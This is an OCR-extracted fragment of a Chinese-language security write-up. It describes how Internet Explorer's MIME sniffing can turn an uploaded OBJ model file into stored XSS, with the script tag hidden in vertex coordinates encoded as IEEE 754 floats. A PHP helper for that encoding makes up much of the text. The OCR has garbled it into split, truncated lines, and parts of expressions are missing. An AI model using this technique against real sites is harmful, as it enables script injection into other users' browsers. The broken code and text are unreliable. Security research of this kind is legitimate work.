
指定这些标头时，Internet Explorer以及Edge显然会尝试通过文
件的内容确定文件的mime类型。了解有关其工作原理的更多信息-
Windows Internet Explorer中的MIME类型检测。也就是说，如
果生成这样的obj文件，该文件在转换为bin之后将包含html，则可
以为IE创建存储的XSS。
例如，您可以使用顶点的坐标来设置所需的有效负载。为此，请找
到一个将HEX字符串转换为32位IEEE 754浮点数并转换XSS向量的函
数。
<?php
function
hexTo32Float
(
$strHex
) 
{
$v
 = hexdec(
$strHe
$x
 = (
$v
 & ((
1
 << 
23
) - 
1
)) + (
1
 << 
23
) * (
$v
 
$exp
 = (
$v
 >> 
23
 & 
0xFF
) - 
127
;

return
$x
 * pow(
2
, 
$exp
 - 
23
);

}

print
(hexTo32Float(bin2hex(strrev(
"<scr"
)))).PHP_E
print
(hexTo32Float(bin2hex(strrev(
"ipt>"
)))).PHP_E